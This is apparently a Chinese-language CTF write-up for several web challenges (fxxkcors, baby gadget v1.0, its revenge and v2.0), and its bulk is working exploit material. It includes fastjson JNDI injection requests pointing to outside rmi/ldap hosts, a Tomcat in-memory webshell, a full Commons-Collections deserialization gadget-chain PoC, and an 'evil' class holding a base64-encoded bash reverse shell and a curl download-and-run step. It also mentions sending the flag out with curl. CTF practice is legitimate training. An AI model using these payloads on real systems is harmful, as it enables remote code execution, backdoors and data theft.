Auth: EDISEC Team
fxxkcors 1 2 3 4 5 6 7 8 9 fxxkcors challenge: http://124.71 .205 .122 :10002 / report: http://123.60 .71 .144 :3000 /fxxkcors http://159.138 .56 .26 :3000 /fxxkcors http://119.13 .125 .234 :3000 /fxxkcors
应该是要绕CORS 让BOT修改我的用户为admin
Origin无效
没找到有xss
写 POST发json 让BOT打也没修改成功 我也不知道为啥。。。
1 2 3 4 5 6 7 8 9 10 11 BOT特征 connect to [10.7 .100 .194 ] from ecs-119 -13 -125 -234. compute.hwclouds-dns.com [119.13 .125 .234 ] 37878 GET / HTTP/1.1 Host: 36.255 .221 .156 :902 Connection: keep-alive Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/99.0 .4844 .0 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9 ,image/avif,image/webp,image/apng,*/*;q=0.8 ,application/signed-exchange;v=b3;q=0.9 Accept-Encoding: gzip, deflate Accept-Language: en-US
蹭车出了(真的是笑死 共享环境就这点不好
baby gadget v1.0 1 2 3 baby gadget v1.0 bypass and bypass http://124.71 .187 .127 :20012 /


bp绕过重定向 可以发现admin/download.jsp 下载下来是一个依赖包 fastjson
目录扫描,访问到admin/路由 会自动重定向
弱密码登录 admin admin123
fastjson触发点


1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 POST /admin/mailbox.jsp HTTP/1.1 Host: 124.71 .187 .127 :20012 User-Agent: Mozilla/5.0 (Windows NT 10.0 ; Win64; x64; rv:83.0 ) Gecko/20100101 Firefox/83.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9 ,image/avif,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8 ,zh-TW;q=0.7 ,zh-HK;q=0.5 ,en-US;q=0.3 ,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type : application/x-www-form-urlencoded Content-Length: 272 Origin: http://124.71 .187 .127 :20012 Connection: close Referer: http://124.71 .187 .127 :20012 /admin/mailbox.jsp?q=123123123 Cookie: JSESSIONID=197ACA802BB2F2298D4CA7DDA7154D85 Upgrade-Insecure-Requests: 1 Origin: foo.example.org inputtext={ "a" :{ "@type" :"java.lang.Class" , "val" :"com.sun.rowset.JdbcRowSetImpl" }, "b" :{ "@type" :"com.sun.rowset.JdbcRowSetImpl" , "dataSourceName" :"rmi://1.116.218.142:9999/Object" , "autoCommit" :true } }
可能需要根据那个lib 挖链子 但是我选择摆烂 工具梭哈 写个内存马 然后{cat,flag} 绕过rasp检测
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 POST /admin/mailbox.jsp HTTP/1.1 Host: 124.71 .187 .127 :20012 User-Agent: Mozilla/5.0 (Windows NT 10.0 ; Win64; x64; rv:83.0 ) Gecko/20100101 Firefox/83.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9 ,image/avif,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8 ,zh-TW;q=0.7 ,zh-HK;q=0.5 ,en-US;q=0.3 ,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type : application/x-www-form-urlencoded Content-Length: 294 Origin: http://124.71 .187 .127 :20013e Connection: close Referer: http://124.71 .187 .127 :20013 /admin/mailbox.jsp?q=123123123 Cookie: JSESSIONID=09C31AC61C1C265773A55D835D085415 Upgrade-Insecure-Requests: 1 Origin: foo.example.org inputtext={ "a" :{ "@type" :"java.lang.Class" , "val" :"com.sun.rowset.JdbcRowSetImpl" }, "b" :{ "@type" :"com.sun.rowset.JdbcRowSetImpl" , "dataSourceName" :"ldap://1.116.218.142:1389/TomcatBypass/TomcatMemshell" , "autoCommit" :true } }

后续查看依赖


baby gadget v1.0’s rrrevenge fastjson变为1.2.48,其他没变,改一下payload
{“@type”:”org.apache.xbean.propertyeditor.JndiConverter”,”AsText”:”ldap://xx.xx.xx.xx:7771/Exploit”}
成功访问类,但没有弹回来shell,跟着上题的思路,同样写个内存马就完事了
{“@type”:”org.apache.xbean.propertyeditor.JndiConverter”,”AsText”:”ldap://xx.xx.xx.xx:7771/SRain”}



抓一下flag

baby gadget v2.0 登录是个XML 猜测XXE
不符合xml标准爆出 Get out hacker!
提示了hint.txt

尝试dtd+无回显
读取到hint,下载压缩包

有waf限制
http://124.71.189.248:20012/bf2dcf6664b16e0efe471b2eac2b54b2
但是还是知道了是直接body反序列化

试了一晚上 使用其他Class绕过HashMap就可以了 poc如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import javassist.ClassPool;import org.apache.commons.collections.Bag;import org.apache.commons.collections.FastHashMap;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.bag.HashBag;import org.apache.commons.collections.bag.TransformedBag;import org.apache.commons.collections.bag.TransformedSortedBag;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InstantiateTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map .LazyMap;import org.apache.commons.collections.map .LazyMap;import javax.xml.transform.Templates;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.util.*;/** * @author MoonBack * @date 2022 /2 /27 16 :07 */ public class susctf { public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception { Field field = obj.getClass().getDeclaredField(fieldName); field.setAccessible(true); field.set (obj, value); } public static void main(String[] args) throws Exception { TemplatesImpl obj = new TemplatesImpl(); setFieldValue(obj, "_bytecodes" , new byte[][]{ ClassPool.getDefault().get(evil.class .getName()).toBytecode() }); setFieldValue(obj, "_name" , "HelloTemplatesImpl" ); setFieldValue(obj, "_tfactory" , new TransformerFactoryImpl()); Transformer[] fakeTransformers = new Transformer[] {new ConstantTransformer(1 )}; Transformer[] transformers = new Transformer[]{ new ConstantTransformer(TrAXFilter.class ), new InstantiateTransformer( new Class[] { Templates.class }, new Object[] { obj }) }; Transformer chainedTransformer = new ChainedTransformer(fakeTransformers); Map hashMap = new TreeMap(); // 构造出恶意Map Map evilMap = LazyMap.decorate(hashMap, chainedTransformer); // 用恶意Map初始化TiedMapEntry类 TiedMapEntry tiedMapEntry = new TiedMapEntry(evilMap, "key" ); // 将构造好的TiedMapEntry对象作为HashMap的一个key Map evalMap = new FastHashMap(); // put的时候会触发Map:key的get方法,所以先构造一个无害的ChainedTransformer对象用来初始化,之后再用反射修改值 evalMap.put(tiedMapEntry, "123" ); // 注意这里 evilMap.remove("key" ); // 用反射设置把恶意构造的Transformer Field declaredFields = ChainedTransformer.class .getDeclaredField("iTransformers" ); // 设置权限 declaredFields.setAccessible(true); declaredFields.set (chainedTransformer, transformers); // ================== // 生成序列化字符串 ByteArrayOutputStream barr = new ByteArrayOutputStream(); ObjectOutputStream oos = new ObjectOutputStream(barr); oos.writeObject(evalMap); oos.close(); System.out.println(new String(Base64.getEncoder().encode(barr.toByteArray()))); // 本地测试触发 // System.out.println(barr); // ObjectInputStream ois = new SafeInputStream(new ByteArrayInputStream(barr.toByteArray())); // Object o = (Object) ois.readObject(); } }



反弹shell是失败的。。。所以先curl写文件 然后再执行它 通过curl把flag带出来
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 /** * @author MoonBack * @date 2021 /12 /15 15 :00 */ import com.sun.org.apache.xalan.internal.xsltc.DOM;import com.sun.org.apache.xalan.internal.xsltc.TransletException;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;import com.sun.org.apache.xml.internal.serializer.SerializationHandler;public class evil extends AbstractTranslet { public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {} public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {} public evil() throws Exception { // Runtime.getRuntime().exec ("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8zNi4yNTUuMjIxLjE1Ni85ODAxIDA+JjE=}|{base64,-d}|{bash,-i}" ); // Runtime.getRuntime().exec ("curl -o /tmp/suanve http://36.255.221.156:901/1 " ); Runtime.getRuntime().exec ("bash /tmp/suanve" ); // Runtime.getRuntime().exec ("calc" ); } }
1 下载文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 POST /bf2dcf6664b16e0efe471b2eac2b54b2 HTTP/1.1 Host: 124.71 .189 .248 :20012 User-Agent: Mozilla/5.0 (Windows NT 10.0 ; Win64; x64; rv:83.0 ) Gecko/20100101 Firefox/83.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9 ,image/avif,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8 ,zh-TW;q=0.7 ,zh-HK;q=0.5 ,en-US;q=0.3 ,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1 cmd: id Origin: foo.example.org Content-Type : application/x-www-form-urlencoded Content-Length: 3830 